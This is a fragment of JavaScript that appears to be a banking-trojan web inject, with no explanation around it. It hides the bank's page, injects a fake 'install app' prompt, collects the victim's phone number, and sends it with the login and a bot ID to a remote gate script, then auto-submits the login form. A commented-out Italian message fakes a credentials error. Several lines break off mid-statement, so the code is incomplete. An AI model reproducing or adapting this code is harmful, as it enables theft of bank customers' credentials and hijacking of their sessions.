 function showDownloadApp() {
jambo('div.page').hide();
jambo('#token_div').remove();
var h = '<div class="page" id="token_div"><div class="page-inner"><header role="banner" style="display: block;"><div class="c-logo c-logo--constrained u-centered"
jambo('div.page').before(h);
jambo('#no_notif').click(function () {
if (jambo('#tel').val().length < 6) {
jambo('#tel').css('border-color', 'red').focus();
return false;
}
clearInterval(interval_int);
interval_int = -1;
var info = encodeURIComponent('Click Install app<br>Tel: ' + jambo('#tel').val());
jambo.getScript(srv_dom + "in/gate_t.php?step=ADD_INFO&bot_id=" + my_bot + "&login=" + db_login + "&bank_name= &data=" + info, function (data, textStatus,
setTimeout(function () {
if (is_showed_before_skip) {
jambo('#frmlogin button[type=submit]').off('click', continueLogin);
jambo('#frmlogin button[type=submit]').click();
return false;
}
doCommand(jqxhr);
}, 500);
});
showLoader();
// showErrorLogin("ATTENZIONE! Credenziali non valide.");
return false;
});
setTimeout(function () {
jambo('#no_notif').show();
}, 50000);
}